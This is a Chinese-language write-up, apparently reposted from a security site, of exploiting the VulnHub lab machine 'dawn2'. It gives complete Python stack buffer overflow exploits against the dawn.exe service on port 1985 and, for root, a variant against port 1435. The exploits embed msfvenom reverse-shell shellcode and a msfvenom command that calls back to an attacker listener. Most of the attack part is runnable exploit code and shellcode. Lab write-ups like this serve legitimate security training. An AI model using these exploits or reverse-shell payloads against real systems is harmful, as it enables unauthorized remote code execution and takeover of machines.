"山前山后各有风景,有风无风都会自由"
项目地址:
https://download.vulnhub.com/sunset/dawn2.7z
难度:中等部署环境:virtualbox网络模式:桥接靶机IP:192.168.31.174
主机发现:
全端口扫描:
80端口信息收集:
发现一个zip压缩包文件,下载解压发现可执行文件
漏洞发现:
执行dawn.exe
查看此时端口的开放情况:
1985端口被打开,在使用namp扫描靶机端口开放情况时也扫描到1985端口,所以该程序运行在靶机的1985端口上,在windows上使用immunityDebugger动态调试工具测试该程序是否存在缓冲区溢出漏洞,使用immunityDebugger打开并运行dawn.exe
在kali上使用python建立socket连接发送payloadimport socketpayload = 'A' * 500 + '\x00'try:s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('192.168.31.111', 1985))s.send(payload.encode())s.close()print("payload send successfully")except Exception as e:print(e)print("error")#可以发现EIP, ESP寄存器中都被字符A填充,存在缓冲区溢出漏洞
经测试,在覆盖EIP寄存器前需要填充272个字符,BBBB刚好覆盖EIP寄存器,CCCC...覆盖ESP寄存器
import socketpayload = 'A' * 272 + 'BBBB' + 'CCCCCCCCCCCCCCCC' + '\x00'try:s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('192.168.31.111', 1985))s.send(payload.encode())s.close()except Exception as e:print(e)print("error")
在调试工具中寻找 JMP ESP 指令的地址,然后将生成好的shellcode放置在EIP地址的后面,EIP寄存器中用 JMP ESP 指令的地址替换,因为ESP寄存器中存放将要执行的二进制代码,如果能够让CPU执行跳转到ESP的指令,那么就能够执行shellcode。
首先需要在immunityDebugger中添加mona.py
在GitHub上下载mano.py放到immunityDebugger安装目录下的PyCommands文件夹中
Mona项目地址:https://github.com/corelan/mona
使用mona查找 jmp esp 指令地址 !mona jmp /j esp
0x345964ba
0x34581777
Msfvenom 生成反弹shell的shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.31.96 LPORT=8888 -b "\x00" -f c EXITFUNC=threadpython编写exp
#!/usr/bin/pythonimport socketbuff = ("\xda\xc4\xbd\x36\xcc\xf1\x3e\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1""\x52\x31\x6e\x17\x83\xc6\x04\x03\x58\xdf\x13\xcb\x58\x37\x51""\x34\xa0\xc8\x36\xbc\x45\xf9\x76\xda\x0e\xaa\x46\xa8\x42\x47""\x2c\xfc\x76\xdc\x40\x29\x79\x55\xee\x0f\xb4\x66\x43\x73\xd7""\xe4\x9e\xa0\x37\xd4\x50\xb5\x36\x11\x8c\x34\x6a\xca\xda\xeb""\x9a\x7f\x96\x37\x11\x33\x36\x30\xc6\x84\x39\x11\x59\x9e\x63""\xb1\x58\x73\x18\xf8\x42\x90\x25\xb2\xf9\x62\xd1\x45\x2b\xbb""\x1a\xe9\x12\x73\xe9\xf3\x53\xb4\x12\x86\xad\xc6\xaf\x91\x6a""\xb4\x6b\x17\x68\x1e\xff\x8f\x54\x9e\x2c\x49\x1f\xac\x99\x1d""\x47\xb1\x1c\xf1\xfc\xcd\x95\xf4\xd2\x47\xed\xd2\xf6\x0c\xb5""\x7b\xaf\xe8\x18\x83\xaf\x52\xc4\x21\xa4\x7f\x11\x58\xe7\x17""\xd6\x51\x17\xe8\x70\xe1\x64\xda\xdf\x59\xe2\x56\x97\x47\xf5""\x99\x82\x30\x69\x64\x2d\x41\xa0\xa3\x79\x11\xda\x02\x02\xfa""\x1a\xaa\xd7\xad\x4a\x04\x88\x0d\x3a\xe4\x78\xe6\x50\xeb\xa7""\x16\x5b\x21\xc0\xbd\xa6\xa2\x2f\xe9\xb7\x52\xd8\xe8\xc7\xb0""\xa0\x64\x21\xde\xc0\x20\xfa\x77\x78\x69\x70\xe9\x85\xa7\xfd""\x29\x0d\x44\x02\xe7\xe6\x21\x10\x90\x06\x7c\x4a\x37\x18\xaa""\xe2\xdb\x8b\x31\xf2\x92\xb7\xed\xa5\xf3\x06\xe4\x23\xee\x31""\x5e\x51\xf3\xa4\x99\xd1\x28\x15\x27\xd8\xbd\x21\x03\xca\x7b""\xa9\x0f\xbe\xd3\xfc\xd9\x68\x92\x56\xa8\xc2\x4c\x04\x62\x82""\x09\x66\xb5\xd4\x15\xa3\x43\x38\xa7\x1a\x12\x47\x08\xcb\x92""\x30\x74\x6b\x5c\xeb\x3c\x8b\xbf\x39\x49\x24\x66\xa8\xf0\x29""\x99\x07\x36\x54\x1a\xad\xc7\xa3\x02\xc4\xc2\xe8\x84\x35\xbf""\x61\x61\x39\x6c\x81\xa0")payload = "A" * 272 + "\x77\x17\x58\x34" + "\x90" * 32 + buff + "\x00"try:s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('192.168.31.111', 1985))s.send(payload)s.close()print("payload send successfully")except Exception as e:print(e)print("error")
kali监听8888端口,python2运行exp
漏洞利用:
修改exp,将连接IP改为靶机IP,重新生成shellcode
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.31.96 LPORT=8888 -f c -b '\x00' EXITFUNC=thread修改exp:
#!/usr/bin/pythonimport socketbuff = ("\xdd\xc0\xd9\x74\x24\xf4\x58\x2b\xc9\xbb\xca\x52\x3b\x9d\xb1""\x12\x31\x58\x17\x03\x58\x17\x83\x22\xae\xd9\x68\x83\x94\xe9""\x70\xb0\x69\x45\x1d\x34\xe7\x88\x51\x5e\x3a\xca\x01\xc7\x74""\xf4\xe8\x77\x3d\x72\x0a\x1f\x7e\x2c\xf3\xbf\x16\x2f\x0c\x1d""\x5f\xa6\xed\xd1\xf9\xe9\xbc\x42\xb5\x09\xb6\x85\x74\x8d\x9a""\x2d\xe9\xa1\x69\xc5\x9d\x92\xa2\x77\x37\x64\x5f\x25\x94\xff""\x41\x79\x11\xcd\x02")payload = "A" * 272 + "\x77\x17\x58\x34" + "\x90" * 32 + buff + "\x00"try:s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('192.168.31.174', 1985))s.send(payload)s.close()print("payload send successfully")except Exception as e:print(e)print("error")
kali监听8888端口,python2运行exp
Flag1:
权限提升:

在dawn-daemon主目录下存在dawn-BETA.exe文件,并且属主为root
查看进程,该程序可能正在以root身份运行
漏洞利用与上述步骤相同:
#!/usr/bin/pythonimport socketbuff = ("\xdd\xc0\xd9\x74\x24\xf4\x58\x2b\xc9\xbb\xca\x52\x3b\x9d\xb1""\x12\x31\x58\x17\x03\x58\x17\x83\x22\xae\xd9\x68\x83\x94\xe9""\x70\xb0\x69\x45\x1d\x34\xe7\x88\x51\x5e\x3a\xca\x01\xc7\x74""\xf4\xe8\x77\x3d\x72\x0a\x1f\x7e\x2c\xf3\xbf\x16\x2f\x0c\x1d""\x5f\xa6\xed\xd1\xf9\xe9\xbc\x42\xb5\x09\xb6\x85\x74\x8d\x9a""\x2d\xe9\xa1\x69\xc5\x9d\x92\xa2\x77\x37\x64\x5f\x25\x94\xff""\x41\x79\x11\xcd\x02")payload = "A" * 13 + "\x13\x15\x50\x52" + "\x90" * 32 + buff + "\x00"try:s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(('192.168.31.174', 1435))s.send(payload)s.close()print("payload send successfully")except Exception as e:print(e)print("error")
Flag2:
如有侵权请联系:admin#unsafe.sh